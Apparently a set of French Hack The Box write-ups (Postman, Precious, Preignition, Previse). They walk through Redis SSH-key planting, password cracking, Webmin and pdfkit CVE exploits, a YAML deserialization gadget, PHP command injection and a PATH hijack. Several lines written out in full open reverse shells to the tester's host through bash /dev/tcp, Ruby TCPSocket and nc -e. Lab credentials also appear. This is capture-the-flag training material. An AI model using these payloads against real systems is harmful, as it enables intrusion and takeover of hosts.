Machine cible Adresse IP : 10.10.10.160

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC -sV 10.10.10.160
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-12 19:24 CET
Nmap scan report for 10.10.10.160
Host is up (0.058s latency).
Not shown: 65531 closed tcp ports (reset)
         STATE SERVICE VERSION
PORT
22/tcp
         open ssh
                        OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
    2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
    256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
   256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)
80/tcp
        open http
                      Apache httpd 2.4.29 ((Ubuntu))
|_http-title: The Cyber Geek's Personal Website
|_http-server-header: Apache/2.4.29 (Ubuntu)
6379/tcp open redis
                        Redis key-value store 4.0.9
10000/tcp open http
                        MiniServ 1.910 (Webmin httpd)
| http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 157.03 seconds
```

On peut voir qu'il y a 4 ports ouverts sur la machine. Le port 22 pour SSH le port 80 pour un serveur web, le port 6379 pour le service redis version 4.0.9 et le port 10000 pour le service webmin. Le site web est celui d'un site informatique en cours cours de construction.

Il est possible de se connecter au service Redis qui ne demande pas de mot de passe :

```
redis-cli -h 10.10.10.160 -p 6379
10.10.10.160:6379>
```

## Exploitation

Puisque le service Redis ne demande pas de mot de passe on peut exploiter cela en ajouter une clef rsa puis en se connectant en ssh :

```
### Génération de la clef RSA
ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/home/yoyo/.ssh/id_rsa): /home/yoyo/Downloads/idrsa/id_rsa
Enter passphrase for "/home/yoyo/Downloads/idrsa/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/yoyo/Downloads/idrsa/id_rsa
Your public key has been saved in /home/yoyo/Downloads/idrsa/id_rsa.pub
The key fingerprint is:
SHA256:PAJA819ghiHlQrUGfy1Z9glWCNK16VbWbMZb9KJjzEM yoyo@kali
The key's randomart image is:
+---[RSA 3072]----+
| 0=*==.0*0.
                  |.=++00*.= = . .
|. o+.+.+ = E o .
 .... 00.0 * + .
    . .oS O
       .. .. 0
+----[SHA256]----+
### AJout de la clef sur la machine
(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > spaced_key.txt
cat spaced_key.txt | redis-cli -h 10.10.10.160 -x set ssh_key
redis-cli -h 10.10.10.160
```

```
10.10.10.160:6379> config set dir /var/lib/redis/.ssh
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
ΟK
10.10.10.160:6379> exit
### Connexion en SSH
ssh -i id_rsa redis@10.10.10.160
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
 * Support:
                   https://ubuntu.com/advantage
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
Last login: Mon Aug 26 03:04:25 2019 from 10.10.10.1
redis@Postman:~$
```

On obtient ainsi l'accès sur la machine avec l'utilisateur redis On lance linpeas afin de lancer une enumeration du système :

```
redis@Postman:~$ ./linpeas.sh
...
Backup files (limited 100)
-rwxr-xr-x 1 Matt Matt 1743 Aug 26 2019 /opt/id_rsa.bak
...
```

On dévour qu'il y a un fichier de backup qui pourrait contenir une clef rsa on affiche le contenu du fichier de backup puis on copie le contenu sur kali afin de se connecter avec en ssh avec l'utilisateur Matt la clef rsa est protégé par un mot de passe on peut le craquer avec johntheripper :

```
ssh2john id_rsa8 > ssh.hash
john -wordlist=/usr/share/wordlists/rockyou.txt ssh.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008 (id_rsa8)
1g 0:00:00 DDNE (2025-02-12 20:32) 5.555g/s 1371Kp/s 1371Kc/s 1371KC/s confused6..colin22
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
```

Le mot de passe découvert est computer2008 la connexion SSH ne fonctionne pas, on utilise donc le mot de passe pour se connecter à la machine avec l'utilisateur Matt :

```
redis@Postman:~$ su Matt
Password:
Matt@Postman:/var/lib/redis$
```

On obtient ainsi accès à la machine avec l'utilisateur Matt

## **Privilege Escalation**

Il nous faut à présent l'accès root sur la machine. On enumere les application, on découvre qu'il y a l'application webmin qui est utilisé sur la version 1.910

```
cat /etc/webmin/version
1.910
Matt@Postman:~$ cat /etc/webmin/config
find_pid_command=ps auwwwx | grep NAME | grep -v grep | awk '{ print $2 }'
path=/bin:/usr/bin:/usr/sbin:/usr/local/bin
passwd_uindex=0
ld_env=LD_LIBRARY_PATH
tempdelete_days=7
by_view=0
passwd_pindex=1
passwd_mindex=4
```

passwd\_cindex=2 passwd\_file=/etc/shadow os\_type=debian-linux os\_version=9.0 real\_os\_type=Ubuntu Linux real\_os\_version=18.04.3 lang=en.UTF-8 log=1 referers\_none=1 md5pass=1 theme=authentic-theme product=webmin webprefix= realname\_Matt=Matt

En recherchant une vulnérabilité on trouve la CVE-2019-12840 https://github.com/roughiz/Webmin-1.910-Exploit-Script on télécharge l'exploit et on l'execute afin d'obtenir un reverse shell :

```
### Execution de l'exploit
python2 webmin_exploit.py --rhost postman --rport 10000 -u Matt -p computer2008 --lhost 10.10.16.6 --lport
1234 -s true
('********* [+] [Exploit] The Cookie is 274381571cd2476c255d67dfe6e9098f', 'green')
('******************* [+] [Exploit] Verify you nc listener on port 1234 for the incomming reverse shell', 'green')
### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.160] 48806
script /dev/null -c /bin/bash
Script started, file is /dev/null
root@Postman:/usr/share/webmin/package-updates/#
```

On obtient ainsi l'accès root sur la machine

## Precious

### Reconnaissance

Machine cible Adresse IP : 10.10.11.189

## Scanning

Lancement du scan nmap :

```
$ nmap -p- -sCV 10.10.11.189
Starting Nmap 7.95 ( \tt https://nmap.org ) at 2025-01-21 11:08 CET
Nmap scan report for precious.htb (10.10.11.189)
Host is up (0.049s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh
                    OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
    3072 84:5e:13:a8:e3:1e:20:66:1d:23:55:50:f6:30:47:d2 (RSA)
    256 a2:ef:7b:96:65:ce:41:61:c4:67:ee:4e:96:c7:c8:92 (ECDSA)
   256 33:05:3d:cd:7a:b7:98:45:82:39:e7:ae:3c:91:a6:58 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Convert Web Page to PDF
| http-server-header:
   nginx/1.18.0
nginx/1.18.0 + Phusion Passenger(R) 6.0.15
1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```

Le scan révèle qu'il y a deux ports ouverts, le port 22 pour SSH et le port 80 pour un serveur web Nginx version 1.18.0 avec de plus un module appelé Phusion Passenger version 6.0.15

Le site web est une application web permettant la conversion de page web en PDF. En affichant l'entete de la requete HTTP vers le site on découvre que le site utilise le langage Ruby :

```
curl -I http://precious.htb/
HTTP/1.1 200 0K
Content-Type: text/html;charset=utf-8
Content-Length: 483
Connection: keep-alive
Status: 200 0K
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Date: Tue, 21 Jan 2025 10:12:27 GMT
X-Powered-By: Phusion Passenger(R) 6.0.15
Server: nginx/1.18.0 + Phusion Passenger(R) 6.0.15
X-Runtime: Ruby
```

On peut tester le site afin de générer un pdf, une fois le pdf généré on peut analyser ses metadonnées :

```
exiftool p5xubi14rocpmra26ceqid1i525kn8d7.pdf
ExifTool Version Number
                                : 13.00
                                : p5xubi14rocpmra26ceqid1i525kn8d7.pdf
File Name
Directory
File Size
                                : 22 kB
                                : 2025:01:21 11:25:26+01:00
File Modification Date/Time
File Access Date/Time
                                : 2025:01:21 11:25:29+01:00
File Inode Change Date/Time
                                : 2025:01:21 11:25:28+01:00
File Permissions
                                : -rw-rw-r--
File Type
                                 : PDF
File Type Extension
                                : pdf
MIME Type
                                : application/pdf
PDF Version
                                 : 1.4
Linearized
                                : No
                                : 1
Page Count
                                 : Generated by pdfkit v0.8.6
Creator
```

On peut voir que l'application web utilise la librairie pdfkit v0.8.6 afin de générer les documents PDF.

# Exploitation

Avec ces informations on recherche une vulnérabilité pour la version 0.8.6 de pdfkit et on tombe sur la CVE-2022-25765 https://github.com/PurpleWaveIO/CVE-2022-25765-pdfkit-Exploit-Reverse-Shell qui permet l'obtention d'un reverse shell :

```
### Lancement de la requete
curl 'http://precious.htb' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;
q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application
/x-www-form-urlencoded' -H 'Origin: precious.htb' -H 'Connection: keep-alive' -H 'Referer: precious.htb' -H
'Upgrade-Insecure-Requests: 1' --data-raw 'url=http%3A%2F%2F10.10.16.7%3A8000%2F%3Fname%3D%2520%60+ruby+
-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSocket.new%28%2210.10.16.7%22%2C1234
%29%29%27%60'
### Reception du reverse shell
nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.189] 49072
whoami
rubv
```

On obtient ainsi un reverse shell avec l'utilisateur ruby. On peut enumérer la machine afin de chercher des fichiers de configuration. On trouve un fichier contenant l'identifiant et mot de passe de l'utilisateur henry dans le fichier caché de configuration dans le dossier home de l'utilisateur ruby :

```
ruby@precious:~$ ls -la
ls -la
total 28
drwxr-xr-x 4 ruby ruby 4096 Jan 21 05:10 .
drwxr-xr-x 4 root root 4096 Oct 26 2022 ...
lrwxrwxrwx 1 root root
                         9 Oct 26 2022 .bash_history -> /dev/null
-rw-r--r-- 1 ruby ruby
                        220 Mar 27
                                    2022 .bash_logout
-rw-r--r-- 1 ruby ruby 3526 Mar 27
                                   2022 .bashrc
dr-xr-xr-x 2 root ruby 4096 Oct 26 2022 .bundle
drwxr-xr-x 3 ruby ruby 4096 Jan 21 05:10 .cache
-rw-r--r-- 1 ruby ruby 807 Mar 27 2022 .profile
ruby@precious:~$ cd .bundle
cd .bundle
ruby@precious:~/.bundle$ cat config
cat config
BUNDLE_HTTPS://RUBYGEMS_ORG/: "henry:Q3c1AqGHtoIOaXAYFH"
```

On peut utiliser afin de se connecter en SSH :

```
ssh henry@10.10.11.189
The authenticity of host '10.10.11.189 (10.10.11.189)' can't be established.
ED25519 key fingerprint is SHA256:1WpIx18qwKmYSRdGtCjweUByFzcnOMSpKgv+AwWRLkU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.189' (ED25519) to the list of known hosts.
henry@10.10.11.189's password:
Linux precious 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
henry@precious:~$
```

On obtient ainsi accès à la machine avec l'utilisateur henry

## **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumerer les permissions de l'utilisateur :

```
henry@precious:~$ sudo -1
Matching Defaults entries for henry on precious:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User henry may run the following commands on precious:
    (root) NOPASSWD: /usr/bin/ruby /opt/update_dependencies.rb
```

On peut voir que l'utilisateur à permission de lancer le script ruby update\_dependencies.rb sans utiliser de mot de passe, on affiche le contenu du script :

```
henry@precious:~$ cat /opt/update_dependencies.rb
# Compare installed dependencies with those specified in "dependencies.yml"
require "yaml"
require 'rubygems'
# TODO: update versions automatically
def update_gems()
end
def list_from_file
    YAML.load(File.read("dependencies.yml"))
end
def list_local_gems
    Gem::Specification.sort_by{ |g| [g.name.downcase, g.version] }.map{|g| [g.name, g.version.to_s]}
end
gems_file = list_from_file
gems_local = list_local_gems
gems_file.each do |file_name, file_version|
    gems_local.each do |local_name, local_version|
        if(file_name == local_name)
            if(file_version != local_version)
                puts "Installed version differs from the one specified in file: " + local_name
            else
                puts "Installed version is equals to the one specified in file: " + local_name
            end
        end
    end
end
```

Le script lit le document dependencies.yml on peut donc créer un doublon du document contenant un reverse shell en ruby puis executer ce script dans le dossier contenant le reverse shell :

```
### ajout d'un reverse shell en ruby
 !ruby/object:Gem::Installer
    i: x
 !ruby/object:Gem::SpecFetcher
    i: y
 !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: "bash -c 'bash -i >& /dev/tcp/10.10.16.7/9001 0>&1'"
         method_id: :resolve
### Execution du script
sudo /usr/bin/ruby /opt/update_dependencies.rb
### Reception du reverse shell
nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.189] 45706
root@precious:/tmp#
```

On obtient ainsi l'accès root sur la machine

# Preignition

### Reconnaissance

Machine cible Adresse IP : 10.129.125.130

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sV 10.129.125.130
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-03 10:48 CET
Nmap scan report for 10.129.125.130
Host is up (0.018s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.14.2
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.78 seconds
```

# Vulnerability Assessment

Il semble que la version du serveur Nginx est1.14.2

On peut lancer un scan avec Gobuster afin de vérifier s'il y aurait des répertoires cachés dans le serveur, on spécifie l'url avec dir -u le chemin du dictionnaire avec -w et le type de fichier que l'on cherche avec -x nous ne recherchons que des fichiers php, on lance la commande suivante :

```
$ gobuster dir -u http://10.129.125.130/ -w /usr/share/wordlists/dirb/common.txt -x php
         Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
-------
                                _____
                  http://10.129.125.130/
[+] Url:
[+] Method:
                  GET
[+] Threads:
                  10
[+] Wordlist:
                  /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent:
                  gobuster/3.6
[+] Extensions:
                  php
[+] Timeout:
                  10s
_____
Starting gobuster in directory enumeration mode
_____
         (Status: 200) [Size: 999]
/admin.php
/admin.php
             (Status: 200) [Size: 999]
Progress: 9228 / 9230 (99.98%)
      Finished
_____
```

Lorsque l'on se rend sur la page de l'url on voit apparaitre une page de connexion demandant un identifiant et un mot de passe :

```
$ curl http://10.129.125.130/admin.php
<!DOCTYPE html>
<html>
<title>Admin Console</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="w3.css">
<body class="w3-container" style="background-color:#F6F6F6;">
<h2 align="center">Admin Console Login</h2>
<div id="id01" class="w3-container">
  <form method="post">
  <div class="w3-modal-content w3-card-8 w3-animate-zoom" style="max-width:600px">
    <div class="w3-container">
      <div class="w3-section">
        <label><b>Username</b></label>
        <input class="w3-input w3-border w3-hover-border-black w3-margin-bottom" type="text"
        placeholder="Enter Username" name="username">
        <label><b>Password</b></label>
        <input class="w3-input w3-border w3-hover-border-black" type="password"</pre>
        placeholder="Enter Password" name="password">
       <input type="submit" class="w3-btn w3-btn-block w3-green w3-section" value="Login">
      </div>
    </div>
  </div>
  </form>
</div>
</body>
</html>
```

si on essaye les identifiant par défaut admin: admin la connexion fonctionne.

## Previse

### Reconnaissance

Machine cible Adresse IP : 10.10.11.104

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.11.104
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-30 14:28 CET
Nmap scan report for 10.10.11.104
Host is up (0.017s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
    2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
    256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
   256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http
| http-title: Previse Login
|_Requested resource was login.php
| http-cookie-flags:
    1:
     PHPSESSID:
        httponly flag not set
1
Nmap done: 1 IP address (1 host up) scanned in 15.90 seconds
```

Le scan révèle qu'il y a 2 ports ouverts, le port 22 pour SSH et le port 80 pour le service HTTP. Le site web affiche une page de connexion demandant un identifiant et un mot de passe. On lance un dirbusting du site :

```
gobuster dir -u http://10.10.11.104 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php
                               _____
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
_____
[+] Url:
                       http://10.10.11.104
[+] Method:
                       GET
                       10
[+] Threads:
[+] Wordlist:
                       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent:
                       gobuster/3.6
[+] Extensions:
                       php
[+] Timeout:
                       10s
_____
Starting gobuster in directory enumeration mode
_____
/.php
                 (Status: 403) [Size: 277]
                 (Status: 302) [Size: 0] [--> login.php]
/download.php
                (Status: 302) [Size: 2801] [--> login.php]
/index.php
/login.php
                 (Status: 200) [Size: 2224]
                 (Status: 302) [Size: 4914] [--> login.php]
/files.php
/header.php
                (Status: 200) [Size: 980]
                 (Status: 200) [Size: 1248]
/nav.php
/footer.php
                 (Status: 200) [Size: 217]
/css
                 (Status: 301) [Size: 310] [--> http://10.10.11.104/css/]
/status.php
                 (Status: 302) [Size: 2966] [--> login.php]
                  (Status: 301) [Size: 309] [--> http://10.10.11.104/js/]
/is
                 (Status: 302) [Size: 0] [--> login.php]
/logout.php
/accounts.php
                 (Status: 302) [Size: 3994] [--> login.php]
                  (Status: 200) [Size: 0]
/config.php
                 (Status: 302) [Size: 0] [--> login.php]
/logs.php
/.php
                 (Status: 403) [Size: 277]
/server-status
                 (Status: 403) [Size: 277]
Progress: 441120 / 441122 (100.00%)
_____
Finished
_____
```

On découvre l'URL nav.php qui redirige vers une barre de navigation dans laquelle on peut voir un lien pour creer un compte, lorsque l'on clique dessus on est redirigé vers la page de login.

# Exploitation

Si l'on capture la requete vers account.php on peut réceptionner la pgae qui permet de créer un compte avant d'etre redirigé vers la page de login :

```
### Requete
GET /accounts.php HTTP/1.1
Host: 10.10.11.104
Accept-Language: fr-FR, fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Sa
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
Referer: http://10.10.11.104/nav.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=van3e2v6flbm4bte5semgq7pvi
Connection: keep-alive
### Reponse
<section class="uk-section uk-section-default">
    <div class="uk-container">
       <h2 class="uk-heading-divider">Add New Account</h2>
       Create new user.
       ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!
       Usernames and passwords must be between 5 and 32 characters!
```

On peut voir que cette page est normallement uniquement accessible au admin. On crée un compte en envoyant une requete POST et en ajoutant en paramètre le nom de compte et mot de passe :

```
### requete
POST /accounts.php HTTP/1.1
Host: 10.10.11.104
Accept-Language: fr-FR, fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.104/nav.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=van3e2v6flbm4bte5semgq7pvi
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
username=password&password=password&confirm=password
### Reponse
<section class="uk-section uk-section-default">
    <div class="uk-container">
        <h2 class="uk-heading-divider">Add New Account</h2>
        Create new user.
       ONLY ADMINS SHOULD BE ABLE TO ACCESS THIS PAGE!!
        Usernames and passwords must be between 5 and 32 characters!
    <div class="uk-alert-success" uk-alert><a class="uk-alert-close" uk-close></a>
    Success! User was added!</div>
```

On reçois confirmation que l'utilisateur a bien été crée. On peut à présent se connecter au compte. Une fois connecté on peut accéder a une page permettant d'uploader des fichiers et télécharger des backup :

| Files                                             |      |        |                     |        |  |  |  |  |  |
|---------------------------------------------------|------|--------|---------------------|--------|--|--|--|--|--|
| Upload files below, uploaded files in table below |      |        |                     |        |  |  |  |  |  |
| Select file SUBMIT                                |      |        |                     |        |  |  |  |  |  |
|                                                   |      |        |                     |        |  |  |  |  |  |
| Uploaded Files                                    |      |        |                     |        |  |  |  |  |  |
| # NAME                                            | SIZE | USER   | DATE                | DELETE |  |  |  |  |  |
| 1 SITEBACKUP.ZIP                                  | 9948 | newguy | 2021-06-12 11:14:34 | DELETE |  |  |  |  |  |

On lit le code source du fichier logs.php on peut voir qu'il est possible d'ajouter un delimiteur dans le paramètre des logs :

```
<?php
session_start();
if (!isset($_SESSION['user'])) {
   header('Location: login.php');
   exit;
}
?>
<?php
if (!$_SERVER['REQUEST_METHOD'] == 'POST') {
   header('Location: login.php');
   exit:
}
//I tried really hard to parse the log delims in PHP, but python was SO MUCH EASIER//
$output = exec("/usr/bin/python /opt/scripts/log_process.py {$_POST['delim']}");
echo $output;
$filepath = "/var/www/out.log";
$filename = "out.log";
if(file_exists($filepath)) {
   header('Content-Description: File Transfer');
   header('Content-Type: application/octet-stream');
   header('Content-Disposition: attachment; filename="'.basename($filepath).'"');
   header('Expires: 0');
   header('Cache-Control: must-revalidate');
   header('Pragma: public');
   header('Content-Length: ' . filesize($filepath));
   ob_clean(); // Discard data in the output buffer flush(); // Flush system headers
   readfile($filepath);
   die();
} else {
   http_response_code(404);
   die();
}
?>
```

On peut donc injecter du code depuis ce paramètre et obtenir un reverse shell :

```
### Requete
POST /logs.php HTTP/1.1
Host: 10.10.11.104
Content-Length: 66
Cache-Control: max-age=0
Accept-Language: fr-FR, fr;q=0.9
Origin: http://10.10.11.104
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.10.11.104/file_logs.php
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=tpvkk45e9h87g5qo0s1sg6qj7f
Connection: keep-alive
```

```
delim=%3bbash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.10/1234+0>%261'
### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.11.104] 54750
bash: cannot set terminal process group (1618): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$
```

On obtient accès à la machine avec l'utilisateur www-data En enumerant le système on découvre le fichier config.php :

```
www-data@previse:/var/www/html$ cat config.php
cat config.php
<?php
function connectDB(){
    $host = 'localhost';
    $user = 'root';
    $passwd = 'mySQL_p@sswOrd!:)';
    $db = 'previse';
    $mycon = new mysqli($host, $user, $passwd, $db);
    return $mycon;
}
```

On peut voir qu'il contient un mot de passe pour une base de donnée SQL, on se connecte à la base de donnée pour on extrait les tables :

```
www-data@previse:/var/www/html$ mysql -u root -p'mySQL_p@sswOrd!:)'
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 32
Server version: 5.7.35-Oubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
     ----+
| Database
                 1
+----+
| information_schema |
| mysql
| performance_schema |
| previse
| sys
                  +----+
5 rows in set (0.02 sec)
mysql> use previse;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
   _____
| Tables_in_previse |
+----+
| accounts
                 1
| files
                 - 1
 -----+
2 rows in set (0.00 sec)
mysql> select * from accounts;
  | id | username | password
                                            | created_at
                                                                 1
                      -----
  1 | m41where | $1$11o1$DQpmdvnb7Eeu06UaqRItf. | 2021-05-27 18:18:36 |
1
  2 | password | $1$1101$79cV9c1FNnnr7LcfPFlqQ0 | 2025-01-30 14:27:46 |
```
+----+ 2 rows in set (0.00 sec)

On trouve les mots de passe utilisateurs hashé des compte, on retrouve le compte crée auparavant et celui de l'utilisateur m4lwhere on utilise hashcat afin de craquer le mot de passe :

```
hashcat mal.hash /usr/share/wordlists/rockyou.txt
$1$llol$DQpmdvnb7Eeu06UaqRItf.:ilovecody112235!
Session....: hashcat
Status....: Cracked
Hash.Mode.....: 500 (md5crypt, MD5 (Unix), Cisco-IOS $1$ (MD5))
Hash.Target.....: $1$1101$DQpmdvnb7EeuO6UaqRItf.
Time.Started....: Thu Jan 30 17:03:34 2025 (24 secs)
Time.Estimated...: Thu Jan 30 17:03:58 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue....: 1/1 (100.00%)
Recovered.....: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.....: 7454720/14344385 (51.97%)
Rejected.....: 0/7454720 (0.00%)
Restore.Point...: 7397376/14344385 (51.57%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:992-1000
Candidate.Engine.: Device Generator
Candidates.#1....: ilovemymum55 -> idonthateyou
Hardware.Mon.#1..: Temp: 48c Util: 64% Core:1785MHz Mem:6000MHz Bus:16
Started: Thu Jan 30 17:03:32 2025
Stopped: Thu Jan 30 17:04:00 2025
```

On découvre le mot de passe de l'utilisateur m4lwhere:ilovecody112235! on peut s'y connecter en ssh :

```
ssh m4lwhere@10.10.11.104
m4lwhere@10.10.11.104's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-151-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management:
                   https://landscape.canonical.com
                   https://ubuntu.com/advantage
 * Support:
  System information as of Thu Jan 30 16:05:23 UTC 2025
  System load: 0.0
                                  Processes:
                                                       182
               51.3% of 4.85GB
  Usage of /:
                                  Users logged in:
                                                       0
                                  IP address for eth0: 10.10.11.104
  Memory usage: 26%
  Swap usage:
               0%
0 updates can be applied immediately.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Jun 18 01:09:10 2021 from 10.10.10.5
m4lwhere@previse:~$
```

On obtient ainsi accès à la machine avec l'utilisateur m4lwhere

#### **Privilege Escalation**

Il nous faut à présent les droits root. On commence par enumerer les droits de l'utilisateur :

```
m4lwhere@previse:~$ sudo -1
[sudo] password for m4lwhere:
User m4lwhere may run the following commands on previse:
    (root) /opt/scripts/access_backup.sh
```

On peut voir que l'utilisateur a pour permission de lancer un script avec les droits root, on affiche le contenu du script :

```
m4lwhere@previse:~$ cat /opt/scripts/access_backup.sh
#!/bin/bash
```

# We always make sure to store logs, we take security SERIOUSLY here

```
# I know I shouldnt run this as root but I cant figure it out programmatically on my account
# This is configured to run with cron, added to sudo so I can run as needed - we'll fix it later when
there's time
gzip -c /var/log/apache2/access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_access.gz
```

```
gzip -c /var/www/file_access.log > /var/backups/$(date --date="yesterday" +%Y%b%d)_file_access.gz
```

Il est possible d'exploiter le script pour lancer un PATH hijack, le script lance l'application gzip, on crée un fichier gzip contenant un reverse shell, on ajoute le chemin d'accès vers le script à l'environnement puis on lance le script à partir du dossier contenant le fichier "gzip" :

```
### Création du reverse shell
m4lwhere@previse:~$ cd /tmp
m4lwhere@previse:/tmp$ export PATH=/tmp:$PATH
m4lwhere@previse:/tmp$ echo -ne '#!/bin/bash\nnc -nv 10.10.14.10 1234 -e /bin/bash' > gzip
